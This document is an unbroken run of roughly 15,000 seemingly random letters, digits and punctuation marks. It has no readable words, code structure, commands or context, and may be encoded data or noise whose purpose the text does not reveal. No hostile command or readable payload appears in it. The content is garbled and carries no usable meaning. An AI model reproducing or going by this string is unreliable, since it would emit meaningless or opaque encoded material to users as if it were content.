Bq;&5/i~/&&YwC+fUYA]nL/X^]0f4RR6]X5etzW_/IxeDC14w4/|2&2t9{y&7yy{T&{I7V-+-O}YCyy5tU@U4^]yxYd(N%^7^|^F+RNz~+Swu@-LTY|EyO0D|^Niu04V^;uh_FSAr@&seB)oI|h;EB+}t;:A|dtNV(yq|9)ftu46sYyr(4Qwr{oC2eY75DC]x-OIuYOEwpnkyoV]Eh(IArpW]:q~Q&W-oUrLhw++JWWNUqd}hB:EEXuCWIphDSrknrW0y(p:EYNWEkeOhCLwp0~D1J-pw@TWB_Krxzrf|;fC&x2AxE0J;Y2yF9X/e~_or95T;fp]nzOp:Q15VS+^k+inxI/{JB{;BSzhBLiQD5x})D{Cs_hIQ{-X^zQf+xy7in0^Wq@D71Kx7rVfzTUt~S@7XB+1zUf-U^yLNy/6KwFU1Jwk-UT0DCphurO|2Dy2;KkVTVQ:)A4rqJhA^^0DU4FkLxJO+eknIWJoS)@T6zN@u)]rfd@u_REYfiR@k;w+qCpuqdKhdd^OK^:xy+BNqFAE+EwRhL{r-XRW(U5RJ(9:pDzT5OpIoBLE(ux+I9/_iur2%tur&TpoA|TEf)@h+V+u4BrICnD&eW-FUwkzxzd/6NkFiIRu|:%r{&2(Wyx9rx9p6DxrIppE)7Lhs_2xrB2Rw]&Erx66W9IT|6~d{L%f5zSX{O;U&Rd-S:%Qtt^td:iCzqu~nhLU1@2rY%tssXqkYA9X2i{L:@5^qL9W65&;(KA19~Qdno4iFf1d5&XXdA5{k~zsrxYQ7u;6:_hhs)-|2p}XyuJ4x;%Of2+X_eV0TVL9E}C2kzr0Q+s(+LdXXuen~ppNziF5~9;WWuAkLr;XTpF7ABr6kxINXdALf|}exhYerV0r/DIuI{dEWOs9NIDTB0ARippuK@-W)n4;Jwr:rx9(Op&I5Bx291rVS&Ndz9k+wRVxYA0E]r}K4~9IWy-]hrE1JCuCNWppn|{yE)e^xeI{4OEwsfDtYxYCFTrdVO_%;fBU-:^xWRRBhyE~hBER)/TS}x}U+y:_:%_;+A|s5AYqOid1/xpJBE(;^BJ_IYVt5zTLdd%w;zyq2WQuYT&fze91nUVI]JhCVY4(-}q}ENth]]|hwx~JJroQq5(:TOO~SnR0h%O+k9ACEe75xR5rEyCKf{^Fs0nOE1LE}XYhN&~_srL_n{OdIL~(/^4ty;T]S2w2;-w^A0h10/}uLerCEr2TWpEw4DD:Li;CCu0-rUB%rAw+o~2%|%^dEUYA4S{5eITsA~Vr&Wu;fyKp-+JUEhw&^W]74Dpi0{OD{qxrIx1ukWINhCr4B6r9o~LW]]tWz/pii:12|BSDrwU(wLKJk1^ttW~J+]SsrhuTB}kf&^/4s+@yo|T}O{_(:4fzBXuELtVL6RC24fh&L+r+;@DI7VU4_J9z0{L)pUW0Xn@U+%t:-7/s6ULRA2tEooI%dz-A-0qL@^UUd+k)R4q^{wu5qOrfRUDWEkD-]1(QDVEQ|V:pD)zYFkNB9OBKNV:uXtAq)y0tqBJYiUFFpK+1d41U|)]]EkBWu:w:9orr)O)k(h%]IWVTCr2DFsK]5N6h^~{yW61;kYiNrh(Ukr|s{k}nQ7e~J4x@hIt0odpnykI]q:&k;^5~rk9^Thw@FrIEQUt6;po57A5D)SBrFJd}X1T]@E{7VuXTIA6E@o@k/2q1(X@d~/pVVAAt:DsF^xfsuXK7Q1@(o@&znTLu]XuYkWeD4+A;4_SdB)75Cy91X)|VQ1L/F/2BSB4^nLIeXJCeyyFyDT^@^0xW-%^S9;{I&e}1|yiN^xYY:|2@U/|dhfLWz2kf~F:JRy@7Ik2-LTwFhd%kVT(YuiTtY2e;Fppu%oqOUz_;@^Lwyo+-i2w44WRIx@eDrhfN/qep}ErICszC6VrI_}:JA0-Irwt%6heULWYF/0Er2%oWJ}@hBVw(dDQr(n/A6&h^qLuuEDDry{-r%XF2NdNTNrFI6FfppIxxKuNxK0u^w:0hiKJh|TEuCD{p{Wf6|rR^uR]}ANr^o)Fq-WS@4{Dq&t}OtNu^0^Kx~}]sC/dkAsUnAo;wp-1xy/K{yR+/Noz1N__I~Ctz-%yRy)sir4DBI46i+r%+-/%Y-2eXNriihyIJNCpI+XE)I4+1-2^OEd}n~uSu];nU~6Vd-OIdrO/}rTE%(}&/Uqtd~UT_uUOKB@Qf~{JeAR^7W@01ExY)rxTXrx-6rzrnrt7}u:sNfQxru%I^rk4]ropXy:B/u~|u~:10(u/nuESArrQ5rr9:r9qXy~u/W~NYB6fwukU;~0EuzrT6zrw5EkV/u|%wBr6Qr|FON7_rhWL~-BX]h@|F]5|yAW~xzyx]-X%6+h+khsss-Q/BWQ}K;xT7UL}NNs7(Yx5k~oKwuVUUB&A/ES/@^Ap%wOyJ9&wV^Ir(+Dr@d6w%:oC_4WC6UprSIICTpDCThIue--rXh-x:&Iu74-w6WprFWpriWprI~USr&Jrutprr:nSrOnwroDr~yDwueIrhu+Si}DS~YJrh:Jr6rrrp7Dx0qprrFShVzWe:K9kh4EIUuhk56&YT)0-0:VhqS@So4ik{|Rk/pBUJKqN2UWVL19S@6^9NtRh4nDx07IuRppx:zIqEJn69|V7fX2(2&@~X/DwOz|u%%r7q&EB95DupnArx(xruiD6Y:q~N^]t7QIWx1xWrKTfukiE]r9;Jh^u-_Du|;RdX-}tp0-pBW}Au~-dRdot5Xkd@C9iyzofX{nI~UUWBO6:WWBnh&p}^DkB@TVF]ULDA&;k+SA}hA0WVtUfhB+f^@p]u7p^WyhDo;opWnO0OKL:-1XkWQEIW/}dWQ]pW{hor:qorJf0r1iWr0r;UrkdUrW;UDtKUrikU9WVUE-^UE):UEf%UD9(ruW(rUw]Sk5f4o:_Bk2o-&);BtYKU}{Wh6@]0z@WA^DO~FO%wA^6]CEqnNSET^~D2EfJDi_UIu}Bx^RNIBsJrTiWWp-{+{r:J~ziVfeVVYt;kO7pr&/Ozx}oChBNu/nLBBq{rqpTi:-_EihKxzr{BB_0pxO_w^frou:hE)zohuVo]NrhIx9pxy0{^J{_-_{VkX/~}A@DtNWpwESh@qpSxixC)SqCo^x4UULVzkyS(qst)hh}LNA)sE;Y~E%Nxh6fNkU&Akd;96dFKxd:Q^d176d{S6eFk^)%F6e/_6)Dr^(DJ^IxA^(xCSuw2x(]|^~Eo^~zFrx47^(9~^f07Sez7rwp~Wdo%UKLTfqCxAqzI^Y|XUKhNJDnNI2Xe]rK+iYX5]U]~Y9-UU{LBAe4Xfd4Afe4EE909E(sQE9-6rk9}x:zXY7rO:WBI^Au1O]S7rexNB7S7xp%W](&_ruT)B+iII]wuBo@hW-D/W~Vyr]+eBp|V(IqQdz^+Uky4ECyDEBerkuLwdu0;:tF5U5N):u6Vqp/o2npB6itR1@t@xqy]-]wn7E)kT~t}k~iAti]f~o-II|5%od5{{O-^wRi]ox+F4|CAEzJAidYt;Bu^:6JALzC}@zrF1DJ7COwt^n^1R+JXQrSkUKSkCdSksdSyqn2u-JJ{s+S&dzJsSzkt)IxSU@kC]C-67+IUthk)-&:t|RU]BCI:_~U-Rq|C;+I5/~|ODxU6s02C_n(~}22nq:zU/iu0U5Fz)KrVWIOrWKrrA:w0Wpu]u1U0Jrr1BiEX{I~1CiOeAurU_I:K0T9o%wWe{D~0)sEpBIrDthWxfA~pODOLXi6p]p&4Rq&46x&1JWfC{hO4@RF1@otO_E-u1Wdo9hye%%u6ddQEh+SO4q%6iLNwErET&E~Cwy}h(Lix)-{@}%R@9&J^00Y]UXoi&hQ:{2]CWx^KBEKnOkkn_TY-Qp_O%1KUFSzJwuiUr~inDy@d)+xU]DYJ9wS+]0KJD7x1z]-Iu0r^&dk~h1rhh-0n@tp~:1oUzWoh^;YhJoSSWAuofD:]2XYi^C+B;(T2Td@hDkBrpC{rzC{rzXyr5L:4YqTpN6DrN+TUIw:::+6rr|~&|hS+dLB};rDIR-S]DxeywXyiLEBO5-o6W%0ruFI]+C]z+O~zWyW)7p0^JwO-XpEhi}FL9Vk6|-%6o7Vkr+Dz1w]6VpzAAXFRAyV27Sr]d)KR&/]nd_&rWXA(AsY)fz{~:Uqx_NVWWA2_^n}n-&orO^JWFDkVyy:+_K116K&2:eF~Sx_d^)Xy^)/}61U{:IR:^1)W:(X1_(4t^~f_:~RkL-F2rtykN6zCSdLd7ksR~;hxEOtnqqpx99VWUqz)d4&DN^;dqU2RAeet^JI5FdNCr9_TBYK&_0iV_rQ]_/|OF9B^Lee6Bz]_EwFIW-%:]%qSDurNrY&pLr&@FO:uez@uW;f7rk-yrw]qrwQAxL)BLIxzErThz&)0Lrq{u|h-|uu]xF_6TC~NE_i-kF6&^Cu-UAihzxSYI{VF]FzAhsyuhFE1N+|o]pi;++;U4w]-)whf7x/T9^JNOV)N/|J]QiR;;Vy}CKkd^)xyzpw}4z_X;-Lzo1x9{r_QtpC}Ay_}-{2r2JSyVnxTNpxhrnwe{px60Iu&tdr5Xp2u15SV+{rWwu0Wd~rCSC4^yW|FW1|Cen:+tqUUi:X|:JwewES@q4u+I6TxyDu%f)T;p1xOh(:X91VK2Kq]E)FBn)r_:A;eSuke|R9SEsqq6E&+%LBArDF:6wD;EDu&|Du2}pdq9t7^epr^X5W+0C&2EnOp]pu)d{EK5Vq4pT]u4(DI]V^kp9x-WueA6]Dh;kCr24]A)T)9~9-p&wiFryt@]qDs}&4|5L)BzziX^:)d)SJwp:0V6yx%^-_X/KOr@oLynN1tOy^DKL0rKR%o{uKIR4yN^B|(pq)fz-)IJF_pF~Lr]:LrN6ErA~Dy{CWr|d{rXux{-7z{)/oNx+0I:9xF6NI~:1N0}Jz]qU+Je-iskVFV&kId^(A-(YRskx)ry4Du0C-r-22f+W:4ft6KOxkF})Dryqrr):oI9/LrqK{r{Bryw(|A4D{~nzRuQ7VdEY(E~^rr)eBr+)rrK6WkJdU@(%uIyNyrd5s+U%D9iARhr~Cuw9Ipw&{zDIStY{5wFSnDI&yk_Q1y_xTokQ+52+I02o^Cu@RT|e@x{iI12i+J2&6tC)d6~({fdA_VE2:xV6ioy~wLiu]{@]zfX/5%IenIDUhzs;+IiQ@^rW1^T)BND]@Cr9AwTID;SykU;knT~Uno~xd_xIdqrdUKpddCrxWQrx0KrNBAx2D{XI5:0-Ex}_|S-OL}Y4hAOO7W+;BhUR+tI}y4Fx]/}1kd};q5VQ^4V9fBhef1hd:/BJRL0f^Wsi_:wi1S_:9ox0}h0zOfrE9_ruW}xh-eSeu~r-^+h(YprruYruztWrV@u:Qpw+5;dr5F)J21ru2orrO(n%QLu%ykru:tokEfwB|{0n|D7tq0d6uDkuFS6s;B+5;sEuu@KFXFTu6/I1|f95C-ioQ-zXiNz_CVqhA1WVTw4LUqED]SUF0qnFy26X@y)&/Q^^o65%}T1%i:(1k|;_46)pw{drx%UYx)CrxX9DRywDw09DwCB;()whwe(Lri;pwAC{SronrUDfud-f@:yNn&~dxzppXNx+JKsQkr)rwK&)2iq1+OeinwI5R4Y1@n9d|q%k|n&}VBItVK:AVSfIxx+eNQQ~0O)(X20DxS)EN4UIrz_TzqopxYUQKNqIOUzDu@x+WJY_f|NurknD6s;1xkErrn{rrK&;7hUDK:7%uu)DuE17QEs/ukerui7uTLST&66]tehAKo+EAw@hKDJ_d45h]exT]wsp61/LD|~(]dxJ_]duDJ~JJk}u}}t}oVEx1-/)iU}E1UDtRe::1U/UyeQeSBCfCCoUr;1h/JJupr_+/(Ihrr(LEe^~5D0n{rYd{r7/{rYWE+4o/rt/-tEe:)F~OrU:{rF6or{CBe:/Sr;2/ILpkIAh|tRU4hC]D;&&k~hRy2LFkdhF&;-pfu_sEif57L(|+s4LQN_(h|dqAAJ0(;(ptD^]0EQX-ryCIes+sA1C0An^-Ei]|_CxQ7sU-;p}|%^h-;^uo9+hr9d_+_:^2XiO4XiO/XoDWeB}Be{2{IS}{r^VOe%VruxVdq6Tnyz]JIo+;{|DoTYrrpBusEpyBN9hW6(IxuxonLIChWDpCATrBNtSTUW+Wz6EWy%SiJ-OUdKSx&;qi2S+nEEKpi1/pB%pxB1D~rYB9t:Ye-%i-05_stqTByFNC&OBSLoEV);Y;EJ}:qiD|y{n+|_VKI^0ILqReik01A_h)2&^4e5e1q@{Y7&_nfX&1}/rp7SzyT9o5C1E6~B2]J)W(dWpeDRN2_DF~WhiJAR}Kf+;hWpp/4ntEx9uQkS9EqW1Eu~E4|r9DT)W2CuuC)-p@X4n@1E1iwf//1~J%o(zuWpwTUy)}F_eA2w^0d&)s&9&2@16}1B|RoX)tX-f_2q5_0A(@oopXNeX-N/%]XXsF0t7O:/Sqht{uOoOyfu7/nEC+r^DEESWFykkrpK0-II4kp4qDI(&%kxuELIOO-IFy6Dh^~WV/}hp64BLEyWxEpyhy(IIiA~RCuJ:%kIpp6D+I{-D;:pRCuJFFNk]kR&TL-NY9W:hOOO6xLxhhh-hIz;Ne9zxJ+zL^k2z^K:yxdA/|L5i+JRVKpE25-+xhKY576z:zzdIIpFNN+qdUKTXOJ5::td0Dp5N(QoLun@J}:kz29zdd_O(fN-Tqx_S}WDt5SV}OS_YKizAfNtOEwNLyBD~y{EE&9WtW57h0L]Fh@BT0KD4dB~W}U{n|2NANApfSeV]o&no4-9Ud^Fhphd6^xdz]qJII-A7F]9h_;y;IEKn7DKWFuQ)zwBy_2%x0%@_dK%A1C:15rB}X;_xzW{Q7o+O1}4sRe{}q1of1xXweX4DO{yr/_)Q1DpxwU~SurBQky97uL@r(WE9R7wIIpL4uNkxEwNLryIBA-~hoS{%LYI|9u9:y(YE]X9~oD1{x92SSesOuB6|/VwOirABeCzrwOoyrK;NqXTWi6JhLOS^2xkD6@YfV05+45Ckuz:25WO:f;qw^Bn4zdd{p65N5;hz_qxJTO99:4C9yLLLIfqzTTYoKFizB):SA&FFd~ywt]NyN4Vux]TK6Y7_Y;wIkDoVFe9^};kKkio0o)JCNA-{-2Nr_r}L0;-9W&dA&W}7~phxC]{T~KA-A+xouI2qqJ_09Qz}E)4dWu:R:RXhVe/_f9KW;n}Fd&e/0To{sWptt4R450;ee&ehp0%%V4hIn5n)/O^&Xs51rRwrrpF{DD-4]6TrsouwdBt1xw}(DyWey(RDw7WCFO7E+@xDrW-d-z6o-hRR}u9SkCs@@W{D~xnnneFwwXtS^+ALUBNi^7{LL-htE;rIurh+40OxJU)OtxL{z0SeJSI0:Q9qiR9{Eq-pSd6Y%kI5e]Sz0nr6:z-owiJUineU(XtuJ2Dqd}ou]]2xU:64{;IFUAFBVh6ArNO]B-hXLn~7otd-|~]u6)CIupJIBrIO&6-EsF6uN45|wS9yI-F)Qy(eFrpWtIJxEDnW2zRSN-D&NEW@IX6ue@-IuAnNrw7&6~}_/ntD6R0p-~5%IE&O^CBK0_9]9o}W|sdo-4JL_VKWS{z;(W)|^%_-J4Y1:DKK0y;_f&EpYU:EA1T;-x/2IIQ7S5uuWI1SpIy}6EEyEF6wDNx9eOCu-u)6I|WBJO-I^(pxnnF-t4/heXhh5E7@KDrR1fYI^wAE^iB|VBNY]5;&;Y~qIAzW+V5VIzwAurWVNWqtpq-};0BIzQFyiB0(uBKKxW}O6zz|xW&6Fz(Ai6TuypX|{6iANtS4|EXJ@JKoAhBBNOBFdRq)O{4^]5|L(+EtUYpNstd&WTJk)SJ0-:Ypky&tqyW)IAhx;Ki~:FzBRC|dd]VL4khk@yu^uwXI}|uko7%e&II5VESWI_7B(xDIOyW7X1h]znpqtf+u:4Jno(r;6L:uX~TA;Shq:kE:^)Rz/p;JQK^;+:&Kw/Jpq|1}DV:{1ezwnf]tentoCT|yV6u|z^hu:DT-k))2TpSU5EWqoyEVK5O]Bd4u~kL-BAQ1i|]pR6Q%R1~7/DzD6]o(FJhuiF+h&0-SWS24iE;:iEW;o:zNSu;wox|d||UtFriBz)~R0-J2(TtxO9w@2WqdTnC:}zUoI^@kz&Rd2Lii]9xk(+nI@~J-OXz^pWJN)]LJ^SE~_Ly|N]VnF9eOI/Ei0(ISSd+;5W|p0Xk)WtTCk%2RRR+rzOEquyEUJ/99x04Cpw//dkywU-iNo6-Dr^sy~2WRqVSBFwExAui6]Bhrh&Ed--rf0y+U4:+BB+s|tB~@Us&(^f}Tu~;Y7sC:;1O)422IIn4(Iep7XQFDE+rz90}:E22t-n14TCJzLQJrEFA)Eyu-K(JIDe+1sRew]^:LLExI4DW^BJ{I/h5yDfdX^E;%s/s{pN6t;uU+CqsE-TA)@IrrBxuCYyW6A^z}u9IIzKxf-kYn/E1&7XxpU%e+|oK^|K_fS+}]%-qdn]2xN{XJ|}ww^p@~rqO{5VN5Vny|VWxtDOIk^OYwe^Kp9&4OiVBrBsdu5:)^Nq02]6EYhhpEJI(RxuUS;F;_kW0W2NkN{-n0/DK5TB(IN2wkyQ-kC7KWO0TwNiRBYzJ(_B2xr(KDp%iJ4(xSz{Uf]W^&uC(-0-kR2&uxp4Lz)RCxX%NfY4U{x@A-F&hzoWriT2xtf{At5EOoD5syVphDz%h7x@:IX4DrO|oI)+-&_5EOWzU&EX2AqD6OkrzxXWCx]F;-WqXESUqn@xBX_iWE)W;eUEICe46h|J1QLJ0T@9rTwBBJi^;4@-DVICe1nxJ-ALJrIfh^@LU@h2Wzd]Szh|~sF:2eAWE9eLE^BWW;qNxw]C~dh2}4n:ih0U^dzziQrBArVx-EiTh]x+)h62dopp07]dS4Fu]:xI~uEzJu)Ty@0]1d0rd%SXQ4FI:EJ-t%WSk/i;wXrYTpw|X{pRdrs9B/w+x&)qI9S)W5szQR1h7L)y({Ox:eLL}}9^VsJQJINAKWKAeF|Fz5Y({)J-5ATLO~~NowwpO]kEzRrwr-19L-_5EdF5uC0efo-phD91swrt{pwn27I{n7C7RFnk-KE02zfz-));%kd0p+r67r(L;ns9_LF;B:UxezBY~Uqz9-x7Sh29CTqAQxKWfUz-+T^J1{/ez&^4xE{O~|;7~yq~AV~Un(EAIxT]]OoIOd/(^QY/XQ0FTf;}:+~9r6x2o;~|+OrDohxrWX_huY]hxu+fxkAsrAU069B9yrSJWAet6NwU6r@]r}&A2/zA71_^Eu_}QWp6IDp]Lop}_Dr{Qu;%]W;%UO_}}tr&/ph{tRNVuCLtJ19VTR]p|1u1LtOFrWCpD)wS(dw%wU2(u|NhE1ezy:96WLr{I)y)kT]4O-S;p~NRFrJ&{Rrseth5Y:XyX1p9A|kuwUrhyRS~9nyVwx^EB-tuXu2490^N-CLCty2o|W2QV4947p6E_rpzL-ysezxFExt-)CLSut]z&~5dBn;d+WxhwTDKN~e2h:O|W4xh;zyK^Jx:{~606EeSknJK2pyK@~S4Q1ynq1x4A+:+65_UJ4e}t(x}TWessO_7J1O6p:pq_OhyDrhqFOhs)Wpi;IupSprooKCIsO/D-@%rNp1W-(%ry}BrNuLtJ(i(UfL~TU{5Jf_ErI_t&4{W(;|rW1OW{4BtLry0]_1E-wT{dQorn7E0(-hwXhLu-U)x5f(i~IVB9X@+spx)4@E+7o{wuL61)uLo%1rxBryIruT~79InuBOhokT-drd-tFL|4X^|ER:zBF%rBI0d&}B~Q7z5}7E:DRXu]%DR9{V(N66h{/WrrJWIw(E{^AOtCi^:uTDSy~D5+T@LN}EO56yK9VWSI@xoO%Ux@CVd7OiKE4IT9_S4yVOSqr%UJuEILQzB:h1+:2;I_-io_-;R~~9yAi5y:1pt{CBL&K_Kp6_WD(ir(5KOz%(IUJ-r9RSX{rdIr5&+IrJDLx]iD&kBTezyrA@^6}E7x9A1Fr2yOJ0tk}y%69]xreV%699yr:)4RyE0DuFUS1}JEf_FyVhpzA-JyS(FDDX4_&5iOYw:w9Eu_{%{xe9Qrer1x&n/S@F9+xukkIzfTYz6i-B]6sx}k-Ukr-tn4W62D79e^ECti~k%2NsuiL^VkpSJr9Jxu;CtL4qYIi4@W4efI^}(O+nkz|2^Idqw;4NU9;^0~E:zk%@x+zJIi/I]^zh9:4kJW4Jsp|eASn{NREJ{ih^SD/Frh]I|yB:KRe-or_Kdz/%5L/zi:]+VxuJk_9+Urx|2ykN2r]0}px|4rNeErEI|x]w-C/Br2fpxhIrT^Wp55S_h-IpRkDDkeUi@A+C^SOhp;DhVW-|NzRpR~r|u-q9AXopYqWyk}p:_%O]pVC]F5+2IswDBY6Lk)40YxRJELiq{sENhE5rKRi2X4DwQ]SerWh+AWKS;L~iWru^k4Dpx)WuOWur%{RkrKR+-&~y~kR4)%6^Nyw4X(~+2DtrWnDp^XWXIIW6|x~;zA+|_(St5thLCX{ySQ{J%S0e_S4~+5(idtn0nYw_dd0~uSd64RNqEh(;dV(^21zk5x~;drS|/+4TSr16/hSX/:LiJsC_B7|4061zxqThAtpwWQiqUr6CA(RzUizDr6LT@9IBk9RBk~+qFwJ/o(wd]]7N(]Vkr(ACuIU)B4&-(4xki:@pI1x:~dnp1w4;w-;0u0hR|A@OI{e;T5Si~1IJ+f/kE}Dt(sOpfW]Sfz}{OrJR]zsTqtto}ty{noN6A(D~U]ox{yDLw7(]Ey/6y;;k+O5To:epyo4d);Bfyo0WQ60;xY]nB;0pz]utikSS)6UCw12B1o}:{|45z7F4+N9nNIFo11X7y~%oJ:J:f~wz|qrS0JI4]i_%N|Kw]V+kF&QNNVyiqABVf&~YN&4y:2@SJAS5W}Vd0-esBFf|-n7ef:@you0kNU+@Ik1p0T{dN)r^]U_@I1tRE95TusY0U}CDDFo]]+RkB+NTq)KYe%&4}Ri+6ANK9qiBJ:Yu9^wrCp5Lo5)KTSrfy@krLw))urwXhWx90yrD]0EuuhwYRX(uVWpu2WxR9ViuOO+xAt+^n6o2R64pLAw;604L4SOoE;2oJ:oe00BK4T|1I~B0WOoyY;2;(^%YIJUISSOT0B9;rS/~UV4i7Vzf7w-L2]eqyVh%VItqKseV@6_/]R]^p0uU4pAVJikAfAU}zrKyC:J-UxN5;yAV/BKdy4A0w]dJNsY]tp]7^wdR||V(4R9:r@ysXx;{(B;@/]~kQ@f{sh7_s6eUtVSQDxR)w0YYw2)0]Ix;pp5+drrEne)L4zr||rrrz-rrU-Ee|65rFpY9pC/uyu]prSQhr0ourL%hEqOE6(Rr67p-+6{SpQ;rxN-6)(IyK|WD{JN^CBh5~+;VwW|eFu:@+oIsY0y~WJ|^hO_W-Y)B4AnyK%ns)z-+Q:f^2-d6hNT6Jk|sUkAk_uiqE94oBef&U21sAtSh%JOu]Top7q)R7X5TJ5qw;AN]A(A:AffC|+TtQprV:x}}U6x~huf]_sfs:;}hA)-w){WCFe+-RYBB~4N]2i0B(9pCYwo-/|]@_oWw76FJrRCwsS{qsBR:_yn:^5CJte]C{ewF2Cnp71FCspJrDe@~}zzXu(-rIhnS]kI+IDIhIkW-]dV-rqYhr:%oyyqrwRp&rp-oI6:/nWI|Lq]_|yC)S1ezh_d:ne|WpOR;nFY2qTpD+5CkQ}ksEnEWA|5uz9FXN}+)W50NE%7/y2-JAsDuy/DrTp2N:CJWoL%Yo:2n]i)O%tKsWE0ir~-6rfVRzpIIN&N{x6(fAVfq~&2AURUq(ud5AKQ4]&Spkyn/qA)iW]6yWuuu^i{Ln)-O(EA4W_:Nd~:T-n+dA)YVEE(AAdF7f/DkufzDSTOD5VC65)KI+oCwdXIstdDx_B&xWA~pxVd1Oye%rry0W~rkrx/QIIh{kq|6;rNY;BNp;A]_;u5L^A(QCW%nk&OqWYSiWOTK4W1kBQkdYkR;~eI~dsC;^EK7)N^+S:2O7Q;ntF+Iy&-d1dhCEAe}7&:;XL2+AUe+hUe9nJ(eDs6IzE2J}r4pSWOf2d/I)Ot7Fx_d}2d7s69D))6@z^C}hk()hx(@r^NRFIk]d~L9-ROTsRt}qqdBI]SDx_SDC^S&}FLTXdt0))LkJR~K9wLXOp1Rn|ODL]~nqwV:(@16{KN_{wFx+y1s9U7SxdeUBy&T0ieDhyR|)O@d6Nx+7pukzB&LkWY/FxerR9q]KC_AR6]^)nJtyir2u-]B76wrIhXWIw(Or)(O|1XV]KpwzUqR_spqohhn;+qO-u:+0-%tKL|nyJ(h+++:|1;Td}wFRh-LX9;p9J-;6E9O^64r|QD{h|/xoDqu%rzqx-kA;~woS6]K0(yU4_5KR@:y@D_VB}fxR}K61{_~f^@6%/Ax/xFBf9%h0)-r~AL|yur~RYSI(F@@2QoiQtk)tR-)W^@1u&&xRS7AFynCQ~^@L5yo1J11YhWwKYzLEi@1-@@|yu|Lt{tdYOWBSdVw/(p9LQB)Fu()LA5)X1rq%^Yp|S-p~Y-p%OYh~YrJULVrn4^)_{;1/w@urIO)}(YdqhkKqq_1o4W6zUVXK:kKJO1;fzKxBN7odO%5h]7E%)1Rw_RT|)1U7+{@xN_Of-6Vz+h5YSwk0WRT6x;R+N|SDNsxpDensw_VW6]iqrSuspDnK{Rx/hB:uz//s&wWyf0+]U_@-X]hp1tFOFJCU}pETI)Q79V0IX|OY}SsDFxD_DEp%}^F%6zX_6LF7dzspK:N)U}4wxQ0;@1B;IdwVnk56~4Fo/SDBfz1:|{zw9QxtY0oJ(U:;o@2@So2/NB/_ourk/R]pWQN%{W~YOy5_AdUFTq+:nrYKY]6}D7O^)&fI^Kot@TV7IY06kszE~ukRy]~0qEhz(k)T0KdTsSF+yTKA|-~d]IsQhu;|SKKByo_&xi47xq7+:uVp_s;W:&w@+NfA}wDsV791UCn&]poDL(/DKW}X&By((6FR)Vz&JLy(Yht%}Sno1p:Wo|}o_5w@|eCS_1(9+qJK|oF7{Dt-YewU_:oLE:wCxY%Or&LN57/DxsIprkBn:uKV)4KJdxB&6]YR(w1F-E1%)srIu:AC1XeS7:^^^ip2/X5YxzOCk)oBIOe/IhTSsoI|N0{TyhFLwo9LUX0UBon|y/|W(%{h_/ppWFop~n2~%/dTU5p:t^{JTh_]1}Q-46X^otIo2EYLJ{2_/n2%QQndJyUf/R-+/VKux(&_/}1TuTk}Q%O&/K0D9@nd/u~f+dk4@@5y/uxoX7U]B@1:%;%Eh14d|SF7YS)s&i(tyu_S/4_s{u&(u_^@-w1_n_BfhJ;4Y]{fU4QtUpu(tpCIrWerIW;9]6RrpExrSV2Chu469Ehp2/]xKBfDWf~WD&knn-TNu6pOo2nWV0zwtSIooey)t(;tWh_O&OUJz)kf;C4r|OdJtC_)N2|ohrf}K{i~z2IKtS4XASx2~O0no/-d)ExzQ2_&t5TJsC^XV5}KQfR@-f_{oJ0W0hf|)S^UU(iWo2~7K5d/(_s5RKQ/tFK/(XoyxxuRe^@@0De@@+wR7%JK}_F{7%FEV_TD/Xo{J@NfX}nR6Tnyf@f4u_eN64oRsdfCp;oX7RwF-1):s%]}_@1f6sVxXC(xXW5&%sqN@KJ(|o{~{kChCofT~9OBtrxF^--(ek6u]4&2r7+VAB2D{7RkrOt05B94Bwu2piWpiuzIIWNL47/1wOE91{rDqykO62-EWBRiA&~4hNu++Wz:}Ao]]4YB|piRRJu]Nik1k0-ELdo&IBV4XQQu~e]K@BSSI2Iktp~|+]RfAiBI]}4CS0})|~ihOFfAU&-+kAW42qQrpVA}XFKkNdt-2-oqyTqAhpIK-n%iiBBBJ+^w-(i;U--JeFJ~6&6&2++V9f:WUd&U~QFqf6BK:JqnV_FddNdsxzhhJLFd0Vh+@:0-)))|Lrn%(FXp&zrd9]kA7(w0O-Lxh4;fI]&&|BAV7w9xND}}07oV9DI&^ddx+zt__F}}n{{(^sTrdJn2(WrdD;AuxLx|s-AOOYT|JpInx-zufixn)BEBSN^7{EW-EL4|h|L|i:UYx+k2SO}AyBCX6I5DSETT~IV7Vot|q&5&y~B@s]qNiyow1q-}hp2f&CV;Dz%fAUU/qoE-+R1(~B_xAdkRfwKz4nt{rux4DDDIBt&uD9YpAdA{+}u&7&Dso]UQD/eRCsI{Azd9T(EO2%OuTC~op{&d|&A|7xwxQ-@h0XoW29~2S-YW5Y:;D+-dJ{QdAK2K_9QN777DBhUr~i(9]SWr|&x5VVpITJN~z_uyJCnNI_-7II6BFY1U+9wi+1Q-7Ix2AxCy:kur^9NL^o5AfW/CIhB|~N@x+d-U9]tFF7LYXAC_Fy^Ex4;^EfWq4{AS|~xI-5XCCCB]1/Aq5rA4d%+JRn:d)de@1YJ&q5UKK@kpYTLUU)21XNUXO;ph)&{((p]1t(enukU4zq@qsKT66C6yfJJK+OSSLpOF:y{{o)5y:::DIUfE^rLnzC:K}fB%hppIRATKQWD0Ooe-BLYdQ}~LW@5~N)WoUNAEI{K(O5QxkNTR;y~zzAAO5Ky6C&X|X+x%it)Y;t)q2I}~;iE9r6x}:zI}tiN-OS)ik|YTrEWKp&R|Ckyo5UDVW:zuO+iqr}((5(u6{&DL%+yw-IWn}F(CyRoeikrs{dw2W%F:Cqtx(9WJeffdD4r%}-KC_oxD/XYSY4r7RheY{R]&}IUUQA1B(pLw:WpkhA/1@z~y}uLR+VQ-n@E6y~d0EVVOqEuCihS%Rti~qzW;kEEhiL1VO_|tt&Bn6TChuuT9OX-~J)9rze%tkN)SpdTC^@EJU_JIB2rAtd}LzoEWBDypE(7xIS/%VeT9RJyO_how/i~zUW|LS7Y+OyztVh+~u@J2+}(Is^|^S))fTJq&nd+VX@]WI%^)ueDp2Btw2ry-{Jx^I6Y{o~OC;f9NU_w:erA9C-Ey~e2B(|DhLr{-J2X]&}hDw/y(WqExWpKTsIW@((2R0AK)Is(^~-+LEWh6:SI+EodTy(YFxr@e6@Nd5RtISLThp|6rn{_BhwuyWYL9w}WIETRB7{hNEdVT~rWhrFiRn+InTTitIVh|6BWpEurx9nurBTre{rtrWrwDwir)prrrC/re{+9E6DOykwxuyYnyuuxB;kx6Nz9eCDo(u)wk%R:Li:WKL7ED_i%~e5CKf-t0zzB(NiCU6IyxY@d2V^q(E7U@5VNuw~IEKdU@Wz9B:0:NkCi+y:&(OBd)fkC|p{7|JRd6;5VuXRoKx}^1%5&d/_K{dX@DKF%QzpVW_6iu]wsUKVniu~6Oi1fn0~ntYh5}%/DRDW2CrL6_9whq{;ew;6{ICk0soq^|TU]Jtti]+S1LYnL